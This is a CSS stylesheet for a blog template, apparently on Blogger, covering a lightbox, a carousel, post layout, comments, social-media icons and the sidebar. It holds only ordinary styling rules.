#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}
.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}
#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}
/*
User Style:Change the following styles to modify the appearance of Colorbox.  They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity = 90)}
#colorbox{outline:0}
#cboxContent{margin-top:20px;background:#000}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxLoadedContent{border:5px solid #000;background:#fff}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxLoadingGraphic{background:url(https://lh3.googleusercontent.com/ZPmqqrMlb8pdHV5G5F5-sObuNFVr1gS9YogypNkLWjQ=s32-no) no-repeat center center}
/* these elements are buttons,and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}
/* avoid outlines on:active (mouseclick),but preserve outlines on:focus (tabbed navigating) */
#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top center;width:38px;height:19px;text-indent:-9999px}
#cboxClose:hover{background-position:bottom center}
/*----------
Owl carousel
------------*/
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}
.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-theme .owl-controls .owl-nav [class*=owl-]{font-family:FontAwesome;color:#999;font-size:20px;padding:10px 10px;background:#fff;display:inline-block;cursor:pointer}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#fff;color:#666;text-decoration:none}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-theme .owl-dots .owl-dot.active span{border:2px solid #fff;background:#0583f2!important}
.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-next,.owl-prev{position:absolute;top:50%;z-index:1;bottom:auto;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.owl-next{right:0}
.owl-prev{left:0}
.metro-top .right:hover .owl-nav{display:block}
.metro-top .right .owl-nav{display:none}
.recent-post-car{overflow:hidden}
.car-inner{padding:0;margin:0;list-style:none}
div#Top-FullWidth .car-inner .container{height:300px!important}
.car-inner .container{position:relative;height:330px}
.car-inner .container .imgwrap img{position:absolute;left:0;top:0;display:block;width:100%;height:100%}
div#Top-FullWidth .recent-post-car .car-inner .container .wrap{background:#FFFFFF}
div#Top-FullWidth .recent-post-car h3 a{color:#222222;!important;text-shadow:none}
div#Top-FullWidth .recent-post-car h3 a:hover{color:#0583f2;!important}
.car-inner .container .wrap{bottom:0;left:0;width:90%;padding:10px 5%;position:absolute;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.car-inner .recentLabel{background:#363f45}
.car-inner .container h3 a{color:#fff}
.recent-post-slider h3{margin-top:5px;margin-bottom:0;font-size:22px!important;text-transform:capitalize}
.recent-post-slider h3 a{color:#fff}
.recent-post-slider .slider-meta span.recentdate{padding-right:5px}
.ForRecentWidgets>div>h2{display:none}
.loaded #loader{display:none}
#loader{width:100px;height:70px;position:absolute;top:50%;left:50%;margin:-35px -50px}
#loader div{width:20px;height:20px;background:#0583f2;border-radius:50%;position:absolute}
#d1{-webkit-animation:animate 2s linear infinite;animation:animate 2s linear infinite}
#d2{-webkit-animation:animate 2s linear infinite -.4s;animation:animate 2s linear infinite -.4s}
#d3{-webkit-animation:animate 2s linear infinite -.8s;animation:animate 2s linear infinite -.8s}
#d4{-webkit-animation:animate 2s linear infinite -1.2s;animation:animate 2s linear infinite -1.2s}
#d5{-webkit-animation:animate 2s linear infinite -1.6s;animation:animate 2s linear infinite -1.6s}
@-webkit-keyframes animate{0%{left:100px;top:0}80%{left:0;top:0}85%{left:0;top:-20px;width:20px;height:20px}90%{width:40px;height:15px}95%{left:100px;top:-20px;width:20px;height:20px}100%{left:100px;top:0}}
/*-----------------
6. Main Wrapper
-----------------*/
.wrapper{background:#eeeeee;padding-bottom:40px}
.main-wrap{width:70%;float:left;margin-top:40px}
.main-wrap-inner{padding:0 15px 0 0}
.main-wrap .ForRecentWidgets{padding-right:0}
.main-wrap .error-page svg{float:left;margin-right:5px}
.error-page{margin:50px 0 100px 0;text-align:center}
body.error_page .main-wrap{width:100%}
body.error_page .sidebar{display:none!important}
.main-wrap .error-page h2{color:#0583f2;font:normal normal 15px 'Oswald', sans-serif;font-size:60px!important;margin:15px 0;line-height:80px}
.error-page h3{font:normal normal 15px 'Oswald', sans-serif;font-size:30px!important;margin:10px}
.errorsearch .errorbar{float:left;width:270px;height:40px;background:#fff;border:none;outline:none;text-indent:10px;line-height:40px;padding:0}
.errorsearch .errorsubmit{float:right;background:#0583f2;color:#fff;height:40px;width:80px;font:400 18px 'fontawesome','ubuntu condensed',sans-serif;outline:none;border:none;line-height:40px}
.errorsearch{margin:20px auto;width:350px;height:40px}
.home-post{width:100%;margin-bottom:20px;background:#FFFFFF}
.home-post-inner{position:relative;overflow:hidden}
.hp-imgw{float:left;width:45%}
.hp-tdm{float:right;width:55%}
.postags{position:absolute;left:0}
.postags a{display:none}
.postags a:first-child{display:block!important;background:#222;padding:5px 10px;border-right:4px solid #0583f2;color:#fff}
.postags a:first-child:hover{background:#0583f2;color:#fff}
.home-post-image{position:relative}
.home-post figure{margin:0;overflow:hidden}
.home-post figure img{width:100%;display:block;min-height:170px}
span.home-author{padding:0 15px!important}
span.home-time,span.home-author{padding:0;display:inline-block}
.home-author a{color:#6F6F6F}
h2.home-post-title{text-transform:capitalize;font-size:20px!important;margin:0;padding:0}
.home-post-body{font-size:15px;padding:10px 15px;line-height:normal}
h2.home-post-title a{display:block;padding:10px 15px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
h2.home-post-title:hover a{color:#0583f2}
.home-post .home-desc{font:400 18px 'open sans',sans-serif;color:#666;margin:0 15px 15px 15px;line-height:27px}
.home-post .jumpbreak{text-align:right;margin:0;bottom:0;position:absolute;right:0}
.home-post .jumpbreak a{display:inline-block;padding:10px;margin:0;background:#FFFFFF;-webkit-box-shadow:0 0 40px 2px rgba(0,0,0,0.1);box-shadow:0 0 40px 2px rgba(0,0,0,0.1);color:#222222;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.home-post .jumpbreak a:hover{background:#0583f2;color:#fff}
.home-post .jumplink a:hover{color:#3498db}
.breadcrumbs{padding:12px;border-left:3px solid #0583f2;background:#222;color:#fff;margin:0 0 20px 0}
.breadcrumbs a,.breadcrumbs span{color:#fff;margin:0 5px}
.post header{background:#F5F5F5}
header.post-header{margin:10px 0 0 0;border-bottom:3px solid #0583f2;padding:25px}
header.post-header h1,h1.post-title{padding:0 0 15px 0;margin:0 0 20px 0;font-size:35px;color:#222222;border-bottom:2px solid #eeeeee}
header .header-labels a{display:inline-block;padding:5px;font:400 13px 'open sans',sans-serif;color:#fff;margin-right:5px;border-radius:2px;background:#0583f2}
.postmetanshare{height:50px;position:relative;overflow:hidden}
header .post-meta{font-size:12px;color:#6F6F6F;line-height:25px;width:50%;float:left;text-transform:uppercase}
.post-sharing{margin-top:5px;float:right;text-align:right;width:50%}
.post-sharing span{display:inline-block;float:left;font-weight:bold;line-height:42px}
.post-meta .content span{display:block}
.post-meta img.author-img{width:50px;margin-right:10px;height:50px;border-radius:50%}
.post-meta a{color:#6F6F6F}
.post-meta .content,.post-meta .author-img{float:left}
header .post-desc{display:none!important;font:400 17px 'open sans',sans-serif;color:#bbb}
header.post-header .post-header-content{position:absolute;bottom:0;left:0;padding:20px 5%;width:90%;background:rgba(0,0,0,0.5);text-shadow:0 1px 1px #000}
.header-labels{margin-bottom:10px}
.header-labels a{display:inline-block;padding:10px;border-radius:2px;background:#0583f2;font:400 14px 'open sans',sans-serif;text-transform:uppercase;color:#fff}
header.post-header .post-header-content h1{color:#fff;margin:10px 0;font:400 25px 'oswald',sans-serif}
header.post-header .post-header-content .post-meta{font:400 13px 'open sans','fontawesome',sans-serif;leftter-spacing:1px;text-transform:uppercase}
.abovepost{background:#FFFFFF}
.post .post-body{padding:25px;width:auto!important;background:#FFFFFF;color:#222222;font-size:14px;line-height:27px}
.quote-rotate blockquote{float:right;margin:0;min-height:160px;width:-moz-calc(100% - 240px);width:calc(100% - 240px);padding:20px;background:#0583F2;font:400 19px 'open sans',sans-serif;color:#fff}
.quote-rotate blockquote span{display:block;font:400 16px 'oswald',sans-serif;color:#222;text-transform:uppercase;letter-spacing:1px;margin-top:10px}
.quote-rotate img{float:left;width:200px!important;height:200px}
.quote-rotate .owl-dots .owl-dot span{float:left;border-radius:0;width:30px;height:7px;margin-right:10px;background:#222}
.related-posts .related-item{background:#FFFFFF}
.related-item .related-img{position:relative;height:180px}
.related-item img{position:absolute;left:0;top:0;width:100%;height:100%}
.related-item .recentLabel{position:absolute;bottom:0;left:0;border-radius:0;background:#2c3e50}
.related-item .related-content{padding:0 15px}
.related-item h3{font-size:16px;padding:10px 0;margin:0;min-height:50px}
.related-item h3 a{color:#222222}
.related-item .related-meta{border-top:2px solid #eeeeee;padding:10px;text-align:center;font-size:13px;color:#6F6F6F}
.about-author{overflow:auto;margin-bottom:30px;padding:25px;border-bottom:3px solid #0583f2;background:#FFFFFF}
.authorcontent p{color:#666666}
.auth-social{text-align:right}
.about-author img{float:left;width:100px;height:100px}
.about-author .authorcontent{float:right;width:-moz-calc(100% - 110px);width:calc(100% - 110px)}
.about-author h3{margin:0 10px 5px 0;color:#666666;font-size:16px}
.about-author .author-profile a:hover{box-shadow:0 0 50px rgba(0,0,0,0.2)}
.about-author .author-profile a{padding:10px 15px;overflow:hidden;color:#fff;background:#0583f2;display:inline-block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;font:700 15px 'open sans','fontawesome',sans-serif}
.about-author p{margin:10px 0;color:#0d0d0d;line-height:20px;font:300 14px 'open sans',sans-serif}
.pagenav{margin:30px 0}
.pagenav .pages{display:inline-block;padding:10px 15px;color:#222;margin-right:10px}
.pagenav .current,.pagenav a{display:inline-block;padding:10px 15px;background:#0583f2;color:#fff;border-radius:2px;margin-right:2px;border:2px solid #0583f2}
.pagenav .current{background:#222;color:#0583f2}
.post-lspan{width:100px;float:left;text-transform:uppercase;line-height:40px}
.post-lspan i{color:#0583f2;font-style:normal;margin-right:5px}
.post-share{background:#F5F5F5;padding:25px;overflow:auto}
.post-share ul{padding:0;margin:0;list-style:none}
.post-share ul li{float:left;margin-right:5px}
.post-share ul li.facebook a{display:inline-block;line-height:40px;padding:0 10px;background:#3b5998}
.post-share ul li.twitter a{display:inline-block;line-height:40px;padding:0 10px;background:#00aced}
.post-share li.gplus a{background:#dd4b39}
.post-share li.linkedin a{background:#007bb5}
.post-share li.pinterest a{background:#cb2027}
.post-share li.tumblr a{background:#32506d}
.post-share ul li.square a{display:inline-block;width:40px;height:40px;line-height:40px}
.post-share a{font:400 16px 'fontawesome','open sans',sans-serif;color:#fff;border-radius:3px;text-align:center}
.post-footer-labels{background:#FFFFFF;padding:25px}
span.headingspan{background:#222;color:#fff;display:inline-block;font-size:12px;padding:3px 10px}
.post-footer-labels a{background:#0583f2;padding:3px 10px;font-size:12px;display:inline-block;color:#fff}
.post-footer-labels a:hover{background:#222;color:#fff}
.postadafter{padding:25px;text-align:center;margin-top:15px}
.post-reaction{margin:20px 25px}
.reaction-buttons{display:inline-block;padding:10px;height:20px}
.blog-pager-item{background:#FFFFFF;overflow:auto;padding:0;margin:15px 0}
.linkgrey.left{float:right;width:50%;display:block;text-align:right}
.linkgrey.right{float:left;width:50%;display:block;text-align:left}
.pager-outer {position: relative;overflow: hidden;}
.blog-pager-item .blog-pager-newer-link{float:right;text-align:right;width:50%;}
.blog-pager-item .blog-pager-newer-link img{float:right;margin-left: 15px;}
.blog-pager-item .blog-pager-older-link{float:left;text-align:left;width:50%;}
.blog-pager-item .blog-pager-older-link img{float:left;margin-right: 15px;}
.blog-pager-item h6{margin:3px 10px 0px 10px;font-size:12px;color:#6F6F6F}
.blog-pager-item h5{margin:0 10px;font-size:15px;color:#222222}
.commentTabs{margin-top:30px}
.commentTabs h4{margin:0}
.commentTabs .comment-buttons{float:right}
.comment-buttons button{display:inline-block;padding:0 15px;cursor:pointer;font-size:14px;color:#fff;border:none;outline:none;line-height:35px}
.comment-buttons button.active{border-bottom:3px solid #0583f2}
.comment-buttons button.blogger{background:#FF6600}
.comment-buttons button.facebook{background:#3765A3}
.comment-buttons button.disqus{background:#2E9FFF}
.comment-buttons button.blogger svg{margin:10px 5px 10px 0}
.comment-buttons button.disqus svg{margin:5px 5px 5px 0}
.comment-buttons button.facebook svg{margin:10px 5px 10px 0}
.comment-buttons button svg{float:left}
.comments h4{color:#222;font-size:20px}
.comments .comment .comment-actions a{color:#0583f2;font:12px 'open sans',sans-serif;margin-right:8px;padding:5px;text-decoration:none!important}
.comments .comment-block{font-size:14px;background:#FFFFFF;padding:25px}
.comments .comments-content .comment-content{text-align:left;margin:15px 0;line-height:25px}
.comments .comments-content .datetime{margin-left:10px;font-size:12px}
.comments .comments-content .datetime:before{content:"\f017 ";margin-right:5px}
.continue{border-top:none!important}
.continue a{background:#0099ff;color:#ffffff;display:inline-block!important;margin-top:8px;padding:8px 10px!important;border-radius:2px;text-decoration:none!important;font-size:12px}
.comment-header a{color:#222222!important}
.comments .comments-content .datetime a{color:#6F6F6F}
#comments .avatar-image-container img{height:35px;max-width:35px}
.comments .avatar-image-container{float:left;margin-left:10px;overflow:hidden}
/*----------
Social Media
------------*/
.list-unstyled{padding-left:0;list-style:none;margin:2px}
.list-inline li{display:inline-block;padding-right:5px;padding-left:5px;margin-bottom:10px}
.tl-colored-social .fa,.tl-social-icons .fa{font-size:16px}
.tl-colored-social .fa,.tl-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:#FFF;color:rgba(255,255,255,0.8)}
.tl-colored-social.icon-circle .fa,.tl-social-icons.icon-circle .fa{border-radius:50%}
.tl-colored-social.icon-rounded .fa,.tl-social-icons.icon-rounded .fa{border-radius:2px}
.tl-colored-social.icon-flat .fa,.tl-social-icons.icon-flat .fa{border-radius:0}
.tl-colored-social .fa:hover,.tl-colored-social .fa:active,.tl-social-icons .fa:hover,.tl-social-icons .fa:active{color:#FFF}
.tl-colored-social.icon-zoom .fa:hover,.tl-colored-social.icon-zoom .fa:active,.tl-social-icons.icon-zoom .fa:hover,.tl-social-icons.icon-zoom .fa:active,.tl-social-sidebar li:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.tl-colored-social.icon-rotate .fa:hover,.tl-colored-social.icon-rotate .fa:active,.tl-social-icons.icon-rotate .fa:hover,.tl-social-icons.icon-rotate .fa:active{-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.tl-colored-social .fa-dribbble,.tl-social-icons .fa-dribbble:hover,.tl-socialicons .tl-dribbble:hover .tl-sicon{background-color:#F46899}
.tl-colored-social .fa-stumbleupon,.tl-social-icons .fa-stumbleupon:hover{background-color:#eb4924}
.tl-colored-social .fa-reddit,.tl-social-icons .fa-reddit:hover{background-color:#5f99cf}
.tl-colored-social .fa-facebook,.tl-social-icons .fa-facebook:hover,.tl-socialicons .tl-facebook:hover .tl-sicon{background-color:#3C599F}
.tl-colored-social .fa-rss,.tl-social-icons .fa-rss:hover{background-color:#f26522}
.tl-colored-social .fa-lastfm,.tl-social-icons .fa-lastfm:hover{background-color:#d51007}
.tl-colored-social .fa-flickr,.tl-social-icons .fa-flickr:hover{background-color:#FF0084}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover,.tl-socialicons .tl-instagram:hover .tl-sicon{background-color:#685243}
.tl-colored-social .fa-foursquare,.tl-social-icons .fa-foursquare:hover,.tl-socialicons .tl-foursquare:hover .tl-sicon{background-color:#0086BE}
.tl-colored-social .fa-github,.tl-social-icons .fa-github:hover,.tl-socialicons .tl-github:hover .tl-sicon{background-color:#070709}
.tl-colored-social .fa-google-plus,.tl-social-icons .fa-google-plus:hover,.tl-socialicons .tl-googleplus:hover .tl-sicon{background-color:#CF3D2E}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover{background-color:#A1755C}
.tl-colored-social .fa-linkedin,.tl-social-icons .fa-linkedin:hover{background-color:#0085AE}
.tl-colored-social .fa-pinterest,.tl-social-icons .fa-pinterest:hover,.tl-socialicons .tl-pinterest:hover .tl-sicon{background-color:#CC2127}
.tl-colored-social .fa-twitter,.tl-social-icons .fa-twitter:hover,.tl-socialicons .tl-twitter:hover .tl-sicon{background-color:#32CCFE}
.tl-colored-social .fa-vk,.tl-social-icons .fa-vk:hover,.tl-socialicons .tl-vk:hover .tl-sicon{background-color:#375474}
.tl-colored-social .fa-soundcloud,.tl-social-icons .fa-soundcloud:hover,.tl-socialicons .tl-soundcloud:hover .tl-sicon{background-color:#FF4100}
.tl-colored-social .fa-vine,.tl-social-icons .fa-vine:hover,.tl-socialicons .tl-vine:hover .tl-sicon{background-color:#35B57C}
.tl-colored-social .fa-xing,.tl-social-icons .fa-xing:hover{background-color:#00555C}
.tl-colored-social .fa-youtube,.tl-social-icons .fa-youtube:hover,.tl-socialicons .tl-youtube:hover .tl-sicon{background-color:#C52F30}
.top-social ul li{margin:0;padding:0}
div#socialicons-top{float:left}
.top-social .list-unstyled{margin:0}
.tl-socialicons{text-align:center;overflow:auto;font-size:22px;margin-top:-5px}
.tl-socialicons .tl-socialInner{position:relative;overflow:hidden}
.tl-socialicons .tl-social{float:left;width:25%}
.tl-socialicons .tl-sinn:hover .tl-sicon{color:#fff}
.tl-socialicons .tl-sicon{display:block;padding:10px 0}
.tl-socialicons .tl-facebook .tl-sicon{color:#3B5998}
.tl-socialicons .tl-googleplus .tl-sicon{color:#DD4B39}
.tl-socialicons .tl-twitter .tl-sicon{color:#2AA9E0}
.tl-socialicons .tl-instagram .tl-sicon{color:#685243}
.tl-socialicons .tl-pinterest .tl-sicon{color:#CC2028}
.tl-socialicons .tl-youtube .tl-sicon{color:#DE1829}
.tl-socialicons .tl-vine .tl-sicon{color:#35B57C}
.tl-socialicons .tl-soundcloud .tl-sicon{color:#FF4100}
.tl-socialicons .tl-vk .tl-sicon{color:#45668e}
.tl-socialicons .tl-foursquare .tl-sicon{color:#f94877}
.tl-socialicons .tl-github .tl-sicon{color:#333333}
.tl-socialicons .tl-dribbble .tl-sicon{color:#ea4c89}
.tl-socialicons .tl-scount{display:block;color:#222222;padding:5px 0;position:relative;margin-bottom:8px;font-size:13px}
.tl-social:hover .tl-scount{background:#7ac143;color:#FFF}
/*----------------
7. Social Widget
------------------*/
.zd-social{min-width:250px;margin:10px 0}
.zd-social a{color:#fff;position:relative;display:block;overflow:hidden}
.zd-social .sq{width:50%;height:0;padding-bottom:50%;float:left}
.zd-social .icon{left:0%;top:0;width:100%;height:100%;position:absolute;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.zd-social a:hover .icon{left:-100%}
.zd-social a:hover .content{left:0}
.zd-social .content{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:absolute;top:0;left:100%;word-wrap:break-word;width:90%;height:100%;margin:0 5%;font:400 14px 'open sans',sans-serif;text-align:center}
.zd-social .display{margin-top:40px;display:block}
.zd-social .count{font-weight:bold;display:block;margin-top:5px}
.zd-social .icon span{position:Absolute;left:50%;top:50%;color:#fff;text-align:Center;width:40px;height:40px;text-shadow:2px 2px 2px rgba(0,0,0,0.2);display:block;margin-top:-20px;margin-left:-20px;border:2px solid #fff;font:400 20px 'fontawesome';line-height:40px}
.zd-social .facebook{background:#3b5998}
.zd-social .twitter{background:#00aced}
.zd-social .google{background:#dd4b39}
.zd-social .instagram{background:#9b6954}
.zd-social .email{background:#6dc993}
.zd-social .rec{height:0;padding-bottom:40%}
/*------------
8. Sidebar
-------------*/
#sidebar-wrapper div#ContactForm1{display:none!important}
.sidebar{float:right;width:30%;margin-top:40px}
.contact-form-widget .contact-form-name,.contact-form-widget .contact-form-email,.contact-form-widget .contact-form-email-message{padding:10px 0;text-indent:10px;background:#fff;color:#222;max-width:100%;border:none;box-shadow:1px 1px 1px rgba(0,0,0,0.2);margin-bottom:10px;outline:none}
.contact-form-widget{max-width:100%;font:400 17px 'oswald','fontawesome',sans-serif}
.contact-form-widget i{font-style:normal;color:#0583f2}
.contact-form-widget p{font:italic 400 13px 'open sans',sans-serif;color:#bbb;margin:5px 0}
.contact-form-button{padding:5px 0;width:100%;background:#0583f2;text-align:Center;border:none;height:40px;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.contact-form-button:hover{background:#222}
.FeaturedPost h3{margin:10px 0;font:400 20px 'oswald',sans-serif}
.FeaturedPost p{font:400 17px 'open sans',sans-serif;color:#222;line-height:28px}
.sidebar .follow-by-email-address{background:#FFFFFF!important;display:block!important;padding:15px 0!important;border:none!important;text-indent:20px;outline:none!important;color:#222222!important;width:100%!important;height:auto!important;font:400 15px 'open sans',sans-serif!important}
.sidebar .follow-by-email-submit{display:block!important;margin:10px 0 0 0!important;background:#0583f2!important;width:100%!important;height:auto!important;color:#fff!important;font:400 15px 'oswald','fontawesome',sans-serif!important;text-align:center!important;padding:15px 0!important;text-transform:uppercase!important;outline:none!important;border:none!important;trxt-align:center}
.list-label-widget-content ul{padding:0;margin:0;list-style:none}
.list-label-widget-content ul li{border-bottom:1px solid #eeeeee;padding:10px;background:#FFFFFF;font:normal normal 15px 'Oswald', sans-serif;color:#6F6F6F}
.list-label-widget-content ul li a{color:#222222;font-size:14px!important;text-transform:uppercase;letter-spacing:1px}
.list-label-widget-content ul li span{font:normal normal 14px 'open sans', sans-serif}
.list-label-widget-content ul li:hover:before{margin-right:15px}
.list-label-widget-content ul li:before{content:'\f07c';font-family:'fontawesome';margin-right:10px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.cloud-label-widget-content{text-align:left!important}
.cloud-label-widget-content .label-size{font:normal normal 15px 'Oswald', sans-serif;opacity:1!important;display:inline-block}
.cloud-label-widget-content a{background:#0583f2;color:#fff;margin-bottom:4px;font-size:14px!important;padding:5px 7px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;border:1px solid #eeeeee;display:block}
.cloud-label-widget-content a:hover{border-color:#0583f2;background:#222;color:#fff}
.stab-buttons{margin:10px 0 0 0;box-shadow:0 1px 10px rgba(0,0,0,0.08);position:relative}
.stab-buttons>span{padding:12px 0;width:33.333%;float:left;display:block;text-align:center;color:#fff;background:#222222;font:normal normal 15px 'Oswald', sans-serif;font-size:14px!important;text-transform:uppercase;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.stab-buttons>span.active{background:#e74c3c;color:#fff}
.stab-buttons>span:hover{background:#0583f2;color:#fff}
.st-content>div>h2{display:none!important}
.sidebarWidgets .widget,.stabs .widget{margin-bottom:40px!important}
.sidebar-inner{padding:0 0 0 15px}
.sidebarWidgets>div>h2 span{background:#222!important}
/*-----------
9. Footer
-----------*/
